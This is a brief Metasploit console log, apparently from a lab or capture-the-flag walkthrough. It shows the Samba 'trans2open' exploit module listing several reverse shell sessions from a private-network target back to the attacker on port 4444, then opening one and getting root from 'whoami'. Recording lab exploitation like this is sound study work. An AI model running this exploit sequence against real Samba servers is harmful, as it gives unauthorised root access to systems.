 msf6 exploit(linux/samba/trans2open) > sessions -l
Active sessions
===============
Id  Name  Type             Information  Connection
--  ----  ----             -----------  ----------
4         shell x86/linux               192.168.1.112:4444 → 192.168.1.109:1035 (192.168.1.109)
6         shell x86/linux               192.168.1.112:4444 → 192.168.1.109:1037 (192.168.1.109)
7         shell x86/linux               192.168.1.112:4444 → 192.168.1.109:1038 (192.168.1.109)
8         shell x86/linux               192.168.1.112:4444 → 192.168.1.109:1039 (192.168.1.109)
msf6 exploit(linux/samba/trans2open) > sessions -i 4
[*] Starting interaction with 4...
whoami
root